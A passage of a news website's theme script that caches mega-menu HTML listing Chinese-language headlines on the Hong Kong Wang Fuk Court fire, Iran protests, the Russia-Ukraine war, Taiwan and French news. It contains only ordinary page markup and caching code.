href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
